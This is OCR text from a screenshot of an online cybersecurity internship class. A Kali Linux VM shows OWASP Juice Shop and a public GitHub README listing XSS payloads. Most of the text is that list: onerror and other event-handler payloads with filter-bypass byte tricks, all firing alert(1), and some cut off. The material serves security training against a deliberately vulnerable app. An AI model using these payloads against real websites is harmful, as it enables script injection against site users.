 Chrome File Edit View History Bookmarks Profiles Tab Window Help zoom Sat 3 Jun 7:48 PM
e! My Classroom | Edureka × Cyber_Security_Internship × +
learning.edureka.co/join-class/24857
REC
Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox : 1
You are viewing Akash Sharma's screen REC View Options
Sanjeev Acharya
Sanjeev Acharya
View Input Devices Help
Applications Places Firefox ESR Jun 3 19:48
OWASP Juice Shop × OWASP Juice Shop × GitHub - payloadb × +
https://github.com/payloadbox/xss-payload-list 130% 11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Privilege Escalation by ...
README.md
`"'><img src=xxx:x onerror\x0B=javascript:alert(1)>
`"'><img src=xxx:x onerror\x00=javascript:alert(1)>
`"'><img src=xxx:x onerror\x0C=javascript:alert(1)>
`"'><img src=xxx:x onerror\x0D=javascript:alert(1)>
`"'><img src=xxx:x onerror\x20=javascript:alert(1)>
`"'><img src=xxx:x onerror\x0A=javascript:alert(1)>
`"'><img src=xxx:x onerror\x09=javascript:alert(1)>
<script>javascript:alert(1)<\x00/script>
<img src=# onerror\x3D"javascript:alert(1)" >
<input onfocus=javascript:alert(1) autofocus>
<input onblur=javascript:alert(1) autofocus><input autofocus>
<video poster=javascript:javascript:alert(1)//
<body onscroll=javascript:alert(1)><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br><b
<form id=test onforminput=javascript:alert(1)><input></form><button form=test onformchange=javascrip
<video><source onerror="javascript:javascript:alert(1)">
<video onerror="javascript:javascript:alert(1)"><source>
<form><button formaction="javascript:javascript:alert(1)">X
<body oninput=javascript:alert(1)><input autofocus>
<math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#h
<frameset onload=javascript:alert(1)>
<table background="javascript:javascript:alert(1)">
<!--<img src="--><img src=x onerror=javascript:alert(1)//">
<comment><img src="</comment><img src=x onerror=javascript:alert(1))//">
<![><img src="]><img src=x onerror=javascript:alert(1)//">
<style><img src="</style><img src=x onerror=javascript:alert(1)//">
<li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%
<head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body>
<SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT>
Right Ctrl
Unmute Share Screen Chat Reactions Settings More Leave
JUN 3 tv 1 zoom 6 23